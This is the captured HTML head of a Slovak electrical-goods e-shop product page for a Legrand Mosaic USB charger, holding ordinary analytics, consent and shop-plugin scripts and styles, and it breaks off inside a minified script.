

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.elektro-svietidla.sk/zasuvkove-boxy/mosaic-2x-usb-nabijacka--5v--2400ma--cierna--2-moduly-079194/
body_size: 54154
content:
<!doctype html><html lang="sk" dir="ltr" class="header-background-light external-fonts-loaded"><head><meta charset="utf-8" /><meta name="viewport" content="width=device-width,initial-scale=1" /><title>Mosaic 2x USB nabíjačka, 5V, 2400mA, čierna, 2 moduly 079194| elektro-svietidla.sk</title><link rel="preconnect" href="https://cdn.myshoptet.com" /><link rel="dns-prefetch" href="https://cdn.myshoptet.com" /><link rel="preload" href="https://cdn.myshoptet.com/prj/dist/master/cms/libs/jquery/jquery-1.11.3.min.js" as="script" /><link href="https://cdn.myshoptet.com/prj/dist/master/cms/templates/frontend_templates/shared/css/font-face/source-sans-3.css" rel="stylesheet"><link href="https://cdn.myshoptet.com/prj/dist/master/cms/templates/frontend_templates/shared/css/font-face/exo-2.css" rel="stylesheet"><link href="https://cdn.myshoptet.com/prj/dist/master/shop/dist/font-shoptet-11.css.98dac764b411554385c4.css" rel="stylesheet"><script>
dataLayer = [];
dataLayer.push({'shoptet' : {
    "pageType": "productDetail",
    "currency": "EUR",
    "currencyInfo": {
        "decimalSeparator": ",",
        "exchangeRate": 1,
        "priceDecimalPlaces": 2,
        "symbol": "\u20ac",
        "symbolLeft": 1,
        "thousandSeparator": " "
    },
    "language": "sk",
    "projectId": 361662,
    "product": {
        "id": 78559,
        "guid": "60a54a7a-c605-11ea-a3e6-ecf4bbd76e50",
        "hasVariants": false,
        "codes": [
            {
                "code": "079194"
            }
        ],
        "code": "079194",
        "name": "Mosaic 2x USB nab\u00edja\u010dka, 5V, 2400mA, \u010dierna, 2 moduly 079194",
        "appendix": "",
        "weight": 0,
        "manufacturer": "Legrand",
        "manufacturerGuid": "1EF53337397A64428941DA0BA3DED3EE",
        "currentCategory": "Elektroin\u0161tala\u010dn\u00fd materi\u00e1l | V\u00fdsuvn\u00e9 a vstavan\u00e9 z\u00e1suvky",
        "currentCategoryGuid": "26d1852e-c5c8-11ea-a6c2-b8ca3a6063f8",
        "defaultCategory": "Elektroin\u0161tala\u010dn\u00fd materi\u00e1l | V\u00fdsuvn\u00e9 a vstavan\u00e9 z\u00e1suvky",
        "defaultCategoryGuid": "26d1852e-c5c8-11ea-a6c2-b8ca3a6063f8",
        "currency": "EUR",
        "priceWithVat": 55.799999999999997
    },
    "stocks": [
        {
            "id": 15,
            "title": "Sklad Nov\u00e9 Z\u00e1mky",
            "isDeliveryPoint": 1,
            "visibleOnEshop": 1
        },
        {
            "id": "ext",
            "title": "Sklad",
            "isDeliveryPoint": 0,
            "visibleOnEshop": 1
        }
    ],
    "cartInfo": {
        "id": null,
        "freeShipping": false,
        "leftToFreeGift": {
            "formattedPrice": "\u20ac0",
            "priceLeft": 0
        },
        "freeGift": false,
        "leftToFreeShipping": {
            "priceLeft": 40,
            "dependOnRegion": 0,
            "formattedPrice": "\u20ac40"
        },
        "discountCoupon": [],
        "getNoBillingShippingPrice": {
            "withoutVat": 0,
            "vat": 0,
            "withVat": 0
        },
        "cartItems": [],
        "taxMode": "ORDINARY"
    },
    "cart": [],
    "customer": {
        "priceRatio": 1,
        "priceListId": 1,
        "groupId": null,
        "registered": false,
        "mainAccount": false
    }
}});
dataLayer.push({'cookie_consent' : {
    "marketing": "denied",
    "analytics": "denied"
}});
document.addEventListener('DOMContentLoaded', function() {
    shoptet.consent.onAccept(function(agreements) {
        if (agreements.length == 0) {
            return;
        }
        dataLayer.push({
            'cookie_consent' : {
                'marketing' : (agreements.includes(shoptet.config.cookiesConsentOptPersonalisation)
                    ? 'granted' : 'denied'),
                'analytics': (agreements.includes(shoptet.config.cookiesConsentOptAnalytics)
                    ? 'granted' : 'denied')
            },
            'event': 'cookie_consent'
        });
    });
});
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NSBGCKP');</script>
<!-- End Google Tag Manager -->

<meta property="og:type" content="website"><meta property="og:site_name" content="elektro-svietidla.sk"><meta property="og:url" content="https://www.elektro-svietidla.sk/zasuvkove-boxy/mosaic-2x-usb-nabijacka--5v--2400ma--cierna--2-moduly-079194/"><meta property="og:title" content="Mosaic 2x USB nabíjačka, 5V, 2400mA, čierna, 2 moduly 079194| elektro-svietidla.sk"><meta name="author" content="elektro-svietidla"><meta name="web_author" content="Shoptet.sk"><meta name="dcterms.rightsHolder" content="www.elektro-svietidla.sk"><meta name="robots" content="index,follow"><meta property="og:image" content="https://cdn.myshoptet.com/usr/www.elektro-svietidla.sk/user/shop/big/78559-1_mosaic-2x-usb-nabijacka--5v--2400ma--cierna--2-moduly-079194.jpg?66e8492c"><meta property="og:description" content="Mosaic 2x USB nabíjačka, 5V, 2400mA, čierna, 2 moduly 079194"><meta name="description" content="Mosaic 2x USB nabíjačka, 5V, 2400mA, čierna, 2 moduly 079194"><meta name="google-site-verification" content="140965da613c2dbf170efe14a791e47de938b965"><meta property="product:price:amount" content="55.8"><meta property="product:price:currency" content="EUR"><style>:root {--color-primary: #ff660e;--color-primary-h: 22;--color-primary-s: 100%;--color-primary-l: 53%;--color-primary-hover: #ff5100;--color-primary-hover-h: 19;--color-primary-hover-s: 100%;--color-primary-hover-l: 50%;--color-secondary: #800080;--color-secondary-h: 300;--color-secondary-s: 100%;--color-secondary-l: 25%;--color-secondary-hover: #690063;--color-secondary-hover-h: 303;--color-secondary-hover-s: 100%;--color-secondary-hover-l: 21%;--color-tertiary: #000000;--color-tertiary-h: 0;--color-tertiary-s: 0%;--color-tertiary-l: 0%;--color-tertiary-hover: #0d0d0d;--color-tertiary-hover-h: 0;--color-tertiary-hover-s: 0%;--color-tertiary-hover-l: 5%;--color-header-background: #ffffff;--template-font: "Source Sans 3";--template-headings-font: "Exo 2";--header-background-url: url("[data-uri]");--cookies-notice-background: #1A1937;--cookies-notice-color: #F8FAFB;--cookies-notice-button-hover: #f5f5f5;--cookies-notice-link-hover: #27263f;--templates-update-management-preview-mode-content: "Náhľad aktualizácií šablóny je aktívny pre váš prehliadač."}</style>
    
    <link href="https://cdn.myshoptet.com/prj/dist/master/shop/dist/main-11.less.293b18f24efcc54b19af.css" rel="stylesheet" />
                <link href="https://cdn.myshoptet.com/prj/dist/master/shop/dist/mobile-header-v1-11.less.3ec64938f4263d8ed62e.css" rel="stylesheet" />
    
    <script>var shoptet = shoptet || {};</script>
    <script src="https://cdn.myshoptet.com/prj/dist/master/shop/dist/main-3g-header.js.b3b3f48cd33902743054.js"></script>
<!-- User include --><!-- api 422(76) html code header -->
<link rel="stylesheet" href="https://cdn.myshoptet.com/usr/api2.dklab.cz/user/documents/_doplnky/odpocet/361662/1244/361662_1244.css" type="text/css" /><style>
        :root {            
            --dklab-countdown-category-text-color: #FFFFFF;
            --dklab-countdown-detail-text-color: #FFFFFF;
            --dklab-countdown-background-lower-color: #F10101;
            --dklab-countdown-background-upper-color: #FF0014;
            --dklab-countdown-background-lower-color-detail: #F10101;
            --dklab-countdown-background-upper-color-detail: #FF0014;
            --dklab-countdown-carousel-text-color: #FFFFFF;            
            --dklab-countdown-radius: 0px;
            --dklab-countdown-carousel-background-color: #2D58FF;
        }
        </style>
<!-- api 426(80) html code header -->
<link rel="stylesheet" href="https://cdn.myshoptet.com/usr/api2.dklab.cz/user/documents/_doplnky/navstivene/361662/8/361662_8.css" type="text/css" /><style> :root { --dklab-lastvisited-background-color: #FFFFFF; } </style>
<!-- api 427(81) html code header -->
<link rel="stylesheet" href="https://cdn.myshoptet.com/usr/api2.dklab.cz/user/documents/_doplnky/instagram/361662/8/361662_8.css" type="text/css" /><style>
        :root {
            --dklab-instagram-header-color: #000000;  
            --dklab-instagram-header-background: #DDDDDD;  
            --dklab-instagram-font-weight: 700;
            --dklab-instagram-font-size: 180%;
            --dklab-instagram-logoUrl: url(https://cdn.myshoptet.com/usr/api2.dklab.cz/user/documents/_doplnky/instagram/img/logo-duha.png); 
            --dklab-instagram-logo-size-width: 40px;
            --dklab-instagram-logo-size-height: 40px;                        
            --dklab-instagram-hover-content: 0;                        
            --dklab-instagram-padding: 0px;                        
            --dklab-instagram-border-color: #888888;
            
        }
        </style>
<!-- api 428(82) html code header -->
<link rel="stylesheet" href="https://cdn.myshoptet.com/usr/api2.dklab.cz/user/documents/_doplnky/oblibene/361662/15/361662_15.css" type="text/css" /><style>
        :root {
            --dklab-favourites-flag-color: #E90417;
            --dklab-favourites-flag-text-color: #FFFFFF;
            --dklab-favourites-add-text-color: #000000;            
            --dklab-favourites-remove-text-color: #50092B;            
            --dklab-favourites-add-text-detail-color: #000000;            
            --dklab-favourites-remove-text-detail-color: #50092B;            
            --dklab-favourites-header-icon-color: #000000;            
            --dklab-favourites-counter-color: #000000;            
        } </style>
<!-- api 491(143) html code header -->
<link rel="stylesheet" href="https://cdn.myshoptet.com/usr/api2.dklab.cz/user/documents/_doplnky/doprava/361662/12/361662_12.css" type="text/css" /><style>
        :root {
            --dklab-background-color: #000000;
            --dklab-foreground-color: #FFFFFF;
            --dklab-transport-background-color: #000000;
            --dklab-transport-foreground-color: #FFFFFF;
            --dklab-gift-background-color: #000000;
            --dklab-gift-foreground-color: #FFFFFF;
        }</style>
<!-- api 608(256) html code header -->
<link rel="stylesheet" href="https://cdn.myshoptet.com/usr/api2.dklab.cz/user/documents/_doplnky/bannery/361662/3483/361662_3483.css" type="text/css" /><style>
        :root {
            --dklab-bannery-b-hp-padding: 15px;
            --dklab-bannery-b-hp-box-padding: 0px;
            --dklab-bannery-b-hp-big-screen: 33.333%;
            --dklab-bannery-b-hp-medium-screen: 33.333%;
            --dklab-bannery-b-hp-small-screen: 33.333%;
            --dklab-bannery-b-hp-tablet-screen: 33.333%;
            --dklab-bannery-b-hp-mobile-screen: 100%;

            --dklab-bannery-i-hp-icon-color: #000000;
            --dklab-bannery-i-hp-color: #000000;
            --dklab-bannery-i-hp-background: #ffffff;            
            
            --dklab-bannery-i-d-icon-color: #000000;
            --dklab-bannery-i-d-color: #000000;
            --dklab-bannery-i-d-background: #ffffff;


            --dklab-bannery-i-hp-w-big-screen: 4;
            --dklab-bannery-i-hp-w-medium-screen: 4;
            --dklab-bannery-i-hp-w-small-screen: 4;
            --dklab-bannery-i-hp-w-tablet-screen: 4;
            --dklab-bannery-i-hp-w-mobile-screen: 2;
            
            --dklab-bannery-i-d-w-big-screen: 4;
            --dklab-bannery-i-d-w-medium-screen: 4;
            --dklab-bannery-i-d-w-small-screen: 4;
            --dklab-bannery-i-d-w-tablet-screen: 4;
            --dklab-bannery-i-d-w-mobile-screen: 2;

        }</style>
<!-- api 690(337) html code header -->
<script>var ophWidgetData={"lang":"sk","link":"http:\/\/www.elektro-svietidla.sk\/kontakty\/","logo":false,"expanded":true,"lunchShow":true,"checkHoliday":true,"showWidgetStart":"07:00","showWidgetEnd":"20:00","beforeOpenStore":"10","beforeCloseStore":"10","openingHours":[{"day":1,"openHour":"09:00","closeHour":"17:00","openPause":"","closePause":"","closed":false},{"day":2,"openHour":"09:00","closeHour":"17:00","openPause":"","closePause":"","closed":false},{"day":3,"openHour":"09:00","closeHour":"17:00","openPause":"","closePause":"","closed":false},{"day":4,"openHour":"09:00","closeHour":"17:00","openPause":"","closePause":"","closed":false},{"day":5,"openHour":"09:00","closeHour":"17:00","openPause":"","closePause":"","closed":false},{"day":6,"openHour":"09:00","closeHour":"12:00","openPause":"","closePause":"","closed":true},{"day":7,"openHour":"","closeHour":"","openPause":"","closePause":"","closed":true}],"excludes":[],"holidayList":["1-1","6-1","1-5","8-5","5-7","29-8","1-9","15-9","1-11","17-11","24-12","25-12","26-12"],"todayLongFormat":false,"logoFilemanager":"","colors":{"bg_header_color":"#ffffff","bg_logo_color":"#ffffff","bg_title_color":"#ff0a0a","bg_preopen_color":"#03a9f4","bg_open_color":"#4caf50","bg_pause_color":"#ff9800","bg_preclose_color":"#ff6f00","bg_close_color":"#e94b4b","color_exception_day":"#e94b4b"},"address":"","icon":"icon-03","bottomPosition":0,"showDetailOnExpand":false,"weekTurnOff":[]}</script>
<!-- service 427(81) html code header -->
<link rel="stylesheet" href="https://cdn.myshoptet.com/usr/api2.dklab.cz/user/documents/_doplnky/instagram/font/instagramplus.css" type="text/css" />

<!-- service 608(256) html code header -->
<link rel="stylesheet" href="https://cdn.myshoptet.com/usr/api.dklab.cz/user/documents/fontawesome/css/all.css?v=1.02" type="text/css" />
<!-- service 629(277) html code header -->
<link href="https://shoptet.fvstudio.cz/dist/cdn/topproduct.min.css?22.8.1" rel="stylesheet">


<style>
</style>


<!-- service 690(337) html code header -->
<link href="https://cdn.myshoptet.com/usr/mcore.myshoptet.com/user/documents/upload/addon01/ophWidget.min.css?v=1.6.9" rel="stylesheet" />


<!-- service 704(350) html code header -->
<link rel="stylesheet" href="https://cdn.myshoptet.com/usr/shoptet.tomashlad.eu/user/documents/extras/quick-view/screen.css?v=20200836"/>
<!-- service 731(376) html code header -->
<link rel="preconnect" href="https://image.pobo.cz/" crossorigin>
<link rel="stylesheet" href="https://image.pobo.cz/assets/fix-header.css?v=10" media="print" onload="this.media='all'">
<script src="https://image.pobo.cz/assets/fix-header.js"></script>


<!-- service 417(71) html code header -->
<style>
@media screen and (max-width: 767px) {
body.sticky-mobile:not(.paxio-merkur):not(.venus) .dropdown {display: none !important;}
body.sticky-mobile:not(.paxio-merkur):not(.venus) .languagesMenu{right: 98px; position: absolute;}
body.sticky-mobile:not(.paxio-merkur):not(.venus) .languagesMenu .caret{display: none !important;}
body.sticky-mobile:not(.paxio-merkur):not(.venus) .languagesMenu.open .languagesMenu__content {display: block;right: 0;left: auto;}
.template-12 #header .site-name {max-width: 40% !important;}
}
@media screen and (-ms-high-contrast: active), (-ms-high-contrast: none) {
.template-12 #header {position: fixed; width: 100%;}
.template-12 #content-wrapper.content-wrapper{padding-top: 80px;}
}
.sticky-mobile #header-image{display: none;}
@media screen and (max-width: 640px) {
.template-04.sticky-mobile #header-cart{position: fixed;top: 3px;right: 92px;}
.template-04.sticky-mobile #header-cart::before {font-size: 32px;}
.template-04.sticky-mobile #header-cart strong{display: none;}
}
@media screen and (min-width: 641px) {
.dklabGarnet #main-wrapper {overflow: visible !important;}
}
.dklabGarnet.sticky-mobile #logo img {top: 0 !important;}
@media screen and (min-width: 768px){
.top-navigation-bar .site-name {display: none;}
}
/*NOVÁ VERZE MOBILNÍ HLAVIČKY*/
@media screen and (max-width: 767px){
.scrolled-down body:not(.ordering-process):not(.search-window-visible) .top-navigation-bar {transform: none !important;}
.scrolled-down body:not(.ordering-process):not(.search-window-visible) #header .site-name {transform: none !important;}
.scrolled-down body:not(.ordering-process):not(.search-window-visible) #header .cart-count {transform: none !important;}
.scrolled-down #header {transform: none !important;}

body.template-11.mobile-header-version-1:not(.paxio-merkur):not(.venus) .top-navigation-bar .site-name{display: none !important;}
body.template-11.mobile-header-version-1:not(.paxio-merkur):not(.venus) #header .cart-count {top: -39px !important;position: absolute !important;}
.template-11.sticky-mobile.mobile-header-version-1 .responsive-tools > a[data-target="search"] {visibility: visible;}
.template-12.mobile-header-version-1 #header{position: fixed !important;}
.template-09.mobile-header-version-1.sticky-mobile .top-nav .subnav-left {visibility: visible;}
}

/*Disco*/
@media screen and (min-width: 768px){
.template-13:not(.jupiter) #header, .template-14 #header{position: sticky;top: 0;z-index: 8;}
.template-14.search-window-visible #header{z-index: 9999;}
body.navigation-hovered::before {z-index: 7;}
/*
.template-13 .top-navigation-bar{z-index: 10000;}
.template-13 .popup-widget {z-index: 10001;}
*/
.scrolled .template-13 #header, .scrolled .template-14 #header{box-shadow: 0 2px 10px rgba(0,0,0,0.1);}
.search-focused::before{z-index: 8;}
.top-navigation-bar{z-index: 9;position: relative;}
.paxio-merkur.top-navigation-menu-visible #header .search-form .form-control {z-index: 1;}
.paxio-merkur.top-navigation-menu-visible .search-form::before {z-index: 1;}
.scrolled .popup-widget.cart-widget {position: fixed;top: 68px !important;}

/* MERKUR */
.paxio-merkur.sticky-mobile.template-11 #oblibeneBtn{line-height: 70px !important;}
}


/* VENUS */
@media screen and (min-width: 768px){
.venus.sticky-mobile:not(.ordering-process) #header {position: fixed !important;width: 100%;transform: none !important;translate: none !important;box-shadow: 0 2px 10px rgba(0,0,0,0.1);visibility: visible !important;opacity: 1 !important;}
.venus.sticky-mobile:not(.ordering-process) .overall-wrapper{padding-top: 160px;}
.venus.sticky-mobile.type-index:not(.ordering-process) .overall-wrapper{padding-top: 85px;}
.venus.sticky-mobile:not(.ordering-process) #content-wrapper.content-wrapper {padding-top: 0 !important;}
}
@media screen and (max-width: 767px){
.template-14 .top-navigation-bar > .site-name{display: none !important;}
.template-14 #header .header-top .header-top-wrapper .site-name{margin: 0;}
}
/* JUPITER */
@media screen and (max-width: 767px){
.scrolled-down body.jupiter:not(.ordering-process):not(.search-window-visible) #header .site-name {-webkit-transform: translateX(-50%) !important;transform: translateX(-50%) !important;}
}
@media screen and (min-width: 768px){
.jupiter.sticky-header #header::after{display: none;}
.jupiter.sticky-header #header{position: fixed; top: 0; width: 100%;z-index: 99;}
.jupiter.sticky-header.ordering-process #header{position: relative;}
.jupiter.sticky-header .overall-wrapper{padding-top: 182px;}
.jupiter.sticky-header.ordering-process .overall-wrapper{padding-top: 0;}
.jupiter.sticky-header #header .header-top {height: 80px;}
}
</style>
<!-- service 421(75) html code header -->
<style>
body:not(.template-07):not(.template-09):not(.template-10):not(.template-11):not(.template-12):not(.template-13):not(.template-14) #return-to-top i::before {content: 'a';}
#return-to-top i:before {content: '\e911';}
#return-to-top {
z-index: 99999999;
    position: fixed;
    bottom: 45px;
    right: 20px;
background: rgba(0, 0, 0, 0.7);
    width: 50px;
    height: 50px;
    display: block;
    text-decoration: none;
    -webkit-border-radius: 35px;
    -moz-border-radius: 35px;
    border-radius: 35px;
    display: none;
    -webkit-transition: all 0.3s linear;
    -moz-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
}
#return-to-top i {color: #fff;margin: -10px 0 0 -10px;position: relative;left: 50%;top: 50%;font-size: 19px;-webkit-transition: all 0.3s ease;-moz-transition: all 0.3s ease;-ms-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease;height: 20px;width: 20px;text-align: center;display: block;font-style: normal;}
#return-to-top:hover {
    background: rgba(0, 0, 0, 0.9);
}
#return-to-top:hover i {
    color: #fff;
}
.icon-chevron-up::before {
font-weight: bold;
}
.ordering-process #return-to-top{display: none !important;}
</style>
<!-- service 425(79) html code header -->
<style>
.hodnoceni:before{content: "Jak o nás mluví zákazníci";}
.hodnoceni.svk:before{content: "Ako o nás hovoria zákazníci";}
.hodnoceni.hun:before{content: "Mit mondanak rólunk a felhasználók";}
.hodnoceni.pl:before{content: "Co mówią o nas klienci";}
.hodnoceni.eng:before{content: "Customer reviews";}
.hodnoceni.de:before{content: "Was unsere Kunden über uns denken";}
.hodnoceni.ro:before{content: "Ce spun clienții despre noi";}
.hodnoceni{margin: 20px auto;}
body:not(.paxio-merkur):not(.venus):not(.jupiter) .hodnoceni .vote-wrap {border: 0 !important;width: 24.5%;flex-basis: 25%;padding: 10px 20px !important;display: inline-block;margin: 0;vertical-align: top;}
.multiple-columns-body #content .hodnoceni .vote-wrap {width: 49%;flex-basis: 50%;}
.hodnoceni .votes-wrap {display: block; border: 1px solid #f7f7f7;margin: 0;width: 100%;max-width: none;padding: 10px 0; background: #fff;}
.hodnoceni .vote-wrap:nth-child(n+5){display: none !important;}
.hodnoceni:before{display: block;font-size: 18px;padding: 10px 20px;background: #fcfcfc;}
.sidebar .hodnoceni .vote-pic, .sidebar .hodnoceni .vote-initials{display: block;}
.sidebar .hodnoceni .vote-wrap, #column-l #column-l-in .hodnoceni .vote-wrap {width: 100% !important; display: block;}
.hodnoceni > a{display: block;text-align: right;padding-top: 6px;}
.hodnoceni > a:after{content: "››";display: inline-block;margin-left: 2px;}
.sidebar .hodnoceni:before, #column-l #column-l-in .hodnoceni:before {background: none !important; padding-left: 0 !important;}
.template-10 .hodnoceni{max-width: 952px !important;}
.page-detail .hodnoceni > a{font-size: 14px;}
.page-detail .hodnoceni{margin-bottom: 30px;}
@media screen and (min-width: 992px) and (max-width: 1199px) {
.hodnoceni .vote-rating{display: block;}
.hodnoceni .vote-time{display: block;margin-top: 3px;}
.hodnoceni .vote-delimeter{display: none;}
}
@media screen and (max-width: 991px) {
body:not(.paxio-merkur):not(.venus):not(.jupiter) .hodnoceni .vote-wrap {width: 49%;flex-basis: 50%;}
.multiple-columns-body #content .hodnoceni .vote-wrap {width: 99%;flex-basis: 100%;}
}
@media screen and (max-width: 767px) {
body:not(.paxio-merkur):not(.venus):not(.jupiter) .hodnoceni .vote-wrap {width: 99%;flex-basis: 100%;}
}
.home #main-product .hodnoceni{margin: 0 0 60px 0;}
.hodnoceni .votes-wrap.admin-response{display: none !important;}
.hodnoceni .vote-pic {width: 100px;}
.hodnoceni .vote-delimeter{display: none;}
.hodnoceni .vote-rating{display: block;}
.hodnoceni .vote-time {display: block;margin-top: 5px;}
@media screen and (min-width: 768px){
.template-12 .hodnoceni{max-width: 747px; margin-left: auto; margin-right: auto;}
}
@media screen and (min-width: 992px){
.template-12 .hodnoceni{max-width: 972px;}
}
@media screen and (min-width: 1200px){
.template-12 .hodnoceni{max-width: 1418px;}
}
.template-14 .hodnoceni .vote-initials{margin: 0 auto;}
.vote-pic img::before {display: none;}
.hodnoceni + .hodnoceni {display: none;}
</style>
<!-- service 428(82) html code header -->
<style>
@font-face {
    font-family: 'oblibene';
    src:  url('https://cdn.myshoptet.com/usr/api2.dklab.cz/user/documents/_doplnky/oblibene/font/oblibene.eot?v1');
    src:  url('https://cdn.myshoptet.com/usr/api2.dklab.cz/user/documents/_doplnky/oblibene/font/oblibene.eot?v1#iefix') format('embedded-opentype'),
    url('https://cdn.myshoptet.com/usr/api2.dklab.cz/user/documents/_doplnky/oblibene/font/oblibene.ttf?v1') format('truetype'),
    url('https://cdn.myshoptet.com/usr/api2.dklab.cz/user/documents/_doplnky/oblibene/font/oblibene.woff?v1') format('woff'),
    url('https://cdn.myshoptet.com/usr/api2.dklab.cz/user/documents/_doplnky/oblibene/font/oblibene.svg?v1') format('svg');
    font-weight: normal;
    font-style: normal;
}
</style>
<script>
var dklabFavIndividual;
</script>
<!-- service 654(301) html code header -->
<!-- Prefetch Pobo Page Builder CDN  -->
<link rel="dns-prefetch" href="https://image.pobo.cz">
<link href="https://cdnjs.cloudflare.com/ajax/libs/lightgallery/2.7.2/css/lightgallery.min.css" rel="stylesheet">
<link href="https://cdnjs.cloudflare.com/ajax/libs/lightgallery/2.7.2/css/lg-thumbnail.min.css" rel="stylesheet">


<!-- © Pobo Page Builder  -->
<script>
 	  window.addEventListener("DOMContentLoaded", function () {
		  var po = document.createElement("script");
		  po.type = "text/javascript";
		  po.async = true;
		  po.dataset.url = "https://www.pobo.cz";
			po.dataset.cdn = "https://image.pobo.space";
      po.dataset.tier = "standard";
      po.fetchpriority = "high";
      po.dataset.key = btoa(window.location.host);
		  po.id = "pobo-asset-url";
      po.platform = "shoptet";
      po.synergy = false;
		  po.src = "https://image.pobo.space/assets/editorV2.js";

		  var s = document.getElementsByTagName("script")[0];
		  s.parentNode.insertBefore(po, s);
	  });
</script>





<!-- project html code header -->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-17058776257"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-17058776257');
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TNCG22D');</script>
<!-- End Google Tag Manager -->

<!-- /User include --><link rel="shortcut icon" href="/favicon.ico" type="image/x-icon" /><link rel="canonical" href="https://www.elektro-svietidla.sk/zasuvkove-boxy/mosaic-2x-usb-nabijacka--5v--2400ma--cierna--2-moduly-079194/" />    <script>
        var _hwq = _hwq || [];
        _hwq.push(['setKey', 'EDE3FB54772467C184AA0431C21067C6']);
        _hwq.push(['setTopPos', '300']);
        _hwq.push(['showWidget', '22']);
        (function() {
            var ho = document.createElement('script');
            ho.src = 'https://sk.im9.cz/direct/i/gjs.php?n=wdgt&sak=EDE3FB54772467C184AA0431C21067C6';
            var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ho, s);
        })();
    </script>
<script>!function(){var t={9196:function(){!function(){var t=/\[object (Boolean|Number|String|Function|Array|Date|RegExp)\]/;function r(r){return null==r?String(r):(r=t.exec(Object.prototype.toString.call(Object(r))))?r[1].toLowerCase():"object"}function n(t,r){return Object.prototype.hasOwnProperty.call(Object(t),r)}function e(t){if(!t||"object"!=r(t)||t.nodeType||t==t.window)return!1;try{if(t.constructor&&!n(t,"constructor")&&!n(t.constructor.prototype,"isPrototypeOf"))return!1}catch(t){return!1}for(var e in t);return void 0===e||n(t,e)}function o(t,r,n){this.b=t,this.f=r||function(){},this.d=!1,this.a={},this.c=[],this.e=function(t){return{set:function(r,n){u(c(r,n),t.a)},get:function(r){return t.get(r)}}}(this),i(this,t,!n);var e=t.push,o=this;t.push=function(){var r=[].slice.call(arguments,0),n=e.apply(t,r);return i(o,r),n}}function i(t,n,o){for(t.c.push.apply(t.c,n);!1===t.d&&0<t.c.length;){if("array"==r(n=t.c.shift()))t:{var i=n,a=t.a;if("string"==r(i[0])){for(var f=i[0].split("."),s=f.pop(),p=(i=i.slice(1),0);p<f.length;p++){if(void 0===a[f[p]])break t;a=a[f[p]]}try{a[s].apply(a,i)}catch(t){}}}else if("function"==typeof n)try{n.call(t.e)}catch(t){}else{if(!e(n))continue;for(var l in n)u(c(l,n[l]),t.a)}o||(t.d=!0,t.f(t.a,n),t.d=!1)}}function c(t,r){for(var n={},e=n,o=t.split("."),i=0;i<o.length-1;i++)e=e[o[i]]={};return e[o[o.length-1]]=r,n}function u(t,o){for(var i in t)if(n(t,i)){var c=t[i];"array"==r(c)?("array"==r(o[i])||(o[i]=[]),u(c,o[i])):e(c)?(e(o[i])||(o[i]={}),u(c,o[i])):o[i]=c}}window.DataLayerHelper=o,o.prototype.get=function(t){var r=this.a;t=t.split(".");for(var n=0;n<t.length;n++){if(void 0===r[t[n]])return;r=r[t[n]]}return r},o.prototype.flatten=function(){this.b.splice(0,this.b.length),this.b[0]={},u(this.a,this.b[0])}}()}},r={};function n(e){var o=r[e];if(void 0!==o)return o.exports;var 